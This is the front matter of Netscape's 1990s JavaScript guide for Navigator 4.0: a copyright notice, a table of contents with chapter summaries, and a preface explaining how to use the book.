

Netscape Communications Corporation ("Netscape") and its licensors retain all ownership rights to the software programs, if any, offered by Netscape (referred to herein as "Software") and related documentation. Use of the Software and related documentation is governed by the license agreement accompanying the Software and applicable copyright law.

Your right to copy this documentation is limited by copyright law. Making unauthorized copies, adaptations, or compilation works is prohibited and constitutes a punishable violation of the law. Netscape may revise this documentation from time to time without notice.

THIS DOCUMENTATION IS PROVIDED "AS IS" WITHOUT WARRANTY OF ANY KIND. IN NO EVENT SHALL NETSCAPE BE LIABLE FOR ANY LOSS OF PROFITS, LOSS OF BUSINESS, LOSS OF USE OR DATA, INTERRUPTION OF BUSINESS, OR FOR INDIRECT, SPECIAL, INCIDENTAL, OR CONSEQUENTIAL DAMAGES OF ANY KIND, ARISING FROM ANY ERROR IN THIS DOCUMENTATION.

The Software and documentation are copyright © 1996 Netscape Communications Corporation. All rights reserved.

Netscape, Netscape Communications and the Netscape Communications Corporation Logo are trademarks of Netscape Communications Corporation. Other product or brand names are trademarks or registered trademarks of their respective holders.

Any provision of the Software to the U.S. Government is with restricted rights as described in the license agreement accompanying the Software.

The downloading, export or reexport of the Software or any underlying information or technology must be in full compliance with all United States and other applicable laws and regulations as further described in the license agreement accompanying the Software.



Version 3.0 ©Netscape Communications Corporation 1996 All Rights Reserved Printed in USA 98 97 96 10 9 8 7 6 5 4 3 2 1

Netscape Communications Corporation 501 East Middlefield Road, Mountain View, CA 94043

# Contents



#### **[Part 1 Using JavaScript in Navigator](#page-16-0)**



*[This chapter introduces JavaScript, discusses some of the fundamental](#page-18-0)  concepts of JavaScript in Navigator and provides basic examples. It shows JavaScript code in action, so you can begin writing your own scripts immediately, using the example code as a starting point.*





#### **Chapter 2 [Handling Events](#page-42-0)** ...................................................................... 43

*[JavaScript applications in the Navigator are largely event-driven.](#page-42-0)  Events are actions that occur usually as a result of something the user does. For example, clicking a button is an event, as is changing a text field or moving the mouse over a link. For your script to react to an event, you define event handlers, such as* onChange *and* onClick*.*



#### **Chapter 3 [Using Navigator Objects](#page-52-0)** ........................................................ 53

*[This chapter describes JavaScript objects in Navigator and how to use](#page-52-0)  [them. These client-side JavaScript objects are sometimes referred to as](#page-52-0)  Navigator objects, to distinguish them from server-side objects or userdefined objects.*





#### **Chapter 4 [Using Windows and Frames](#page-64-0)** ................................................65

*[JavaScript lets you create and manipulate windows and frames for](#page-64-0)  [presenting HTML content. The](#page-64-0)* window *object is the top-level object in the JavaScript client hierarchy;* Frame *objects are similar to* window *objects, but correspond to "sub-windows" created with the* FRAME *tag in a* FRAMESET *document.*







#### **Chapter 6 [Advanced Topics](#page-90-0)** ...................................................................... 91

*[This chapter describes some special concepts and applications that ex](#page-90-0)tend the power and flexibility of Navigator JavaScript.*



#### **Chapter 7 [JavaScript Security](#page-100-0)** ................................................................ 101

*[This chapter describes the security models of the JavaScript language](#page-100-0)  for Navigator 2.0 and later releases. This model was extended significantly between the Navigator 3.0 and Navigator 4.0 releases.*







#### cial operators. It also describes regular expressions.

#### **Chapter 11 [Predefined Core Objects and Functions](#page-178-0)** .....................179

*Several objects are predefined in core JavaScript and can be used in [either client-side or server-side scripts. These objects are in addition to](#page-178-0)  objects defined for server-side JavaScript and Navigator objects introduced in Chapter 3, "Using Navigator Objects." A handful of predefined functions can also be used in both client and server scripts.* [Objects ..........................................................................................................179](#page-178-0)



*[JavaScript supports a compact set of statements that you can use to in](#page-196-0)corporate a great deal of interactivity in Web pages. This chapter provides an overview of these statements.*





#### **[Part 3 Appendixes](#page-210-0)**



*[This appendix tells you how you can use JavaScript to filter your in-](#page-232-0)*

#### coming mail and news when you use Netscape Messenger.



## **Preface**

<span id="page-12-0"></span>JavaScript is Netscape's cross-platform, object-based scripting language for client and server applications. JavaScript lets you create applications that run over the Internet. Using JavaScript, you can create dynamic HTML pages that process user input and maintain persistent data using special objects, files, and relational databases.

## **What's New in Navigator 4.0**

JavaScript 1.2 for Navigator 4.0 has a rich set of new features. Information on these features, with the exception of layers and style sheets, has been incorporated in this manual. For summary information on them, see *What's New in JavaScript 1.2.*<sup>1</sup>

## **What You Should Already Know**

This book assumes you have some basic background, including

- A general understanding of the Internet and the World Wide Web (WWW).
- Good working knowledge of HyperText Markup Language (HTML).

Some programming experience with a language such as C or Visual Basic is useful, but not required.

<sup>1.</sup> http://developer.netscape.com/library/documentation/communicator/jsguide/ js1\_2.htm

## <span id="page-13-0"></span>**How to Use JavaScript Documentation**

This book is divided into two parts:

- • [Part 1, "Using JavaScript in Navigator"](#page-16-0), introduces JavaScript and describes its use in Navigator. It covers the main features of client JavaScript and touches on some advanced topics.
- • [Part 2, "The Core JavaScript Language"](#page-132-0), describes the syntax and semantics of the JavaScript language itself and is applicable to both client-side and server-side JavaScript. It also describes JavaScript's predefined String, Math, and Date objects, predefined functions, and statement syntax.

If you are new to JavaScript, start with [Chapter 1, "Getting Started"](#page-18-0) to start scripting your own pages immediately. Then continue with the chapters in [Part 1,](#page-16-0) to learn more about JavaScript in Navigator. You may find it useful to skim the material in [Part 2,](#page-132-0) particularly [Chapter 10, "Object Model."](#page-166-0)

If you are already familiar with JavaScript in Navigator, skim the material in [Part 1,](#page-16-0) paying particular attention to the chapters that discuss more advanced topics: [Chapter 4, "Using Windows and Frames"](#page-64-0) and [Chapter 6, "Advanced](#page-90-0)  [Topics."](#page-90-0) 

Once you have a firm grasp of the fundamentals, you can use the *JavaScript*  Reference<sup>1</sup> to get more details on individual objects and statements.

If you are developing a client-server JavaScript application, use the material in [Part 1](#page-16-0) to familiarize yourself with the basics of JavaScript. Then read [Part 2](#page-132-0) for a more in-depth look at the JavaScript language. All the material in [Part 2](#page-132-0) is applicable to server-side JavaScript. You need to read only material on client JavaScript if you want to incorporate only client functionality into your applications. Once you are comfortable with the core and client-side JavaScript, you're ready to use *Writing Server-Side JavaScript Applications*<sup>2</sup> to develop your server-side JavaScript application.

In addition to these manuals,  $DevEdge<sup>3</sup>$ , Netscape's online developer resource, has a lot of other information about JavaScript, such as *Getting Started with Netscape JavaScript Debugger*<sup>4</sup> .

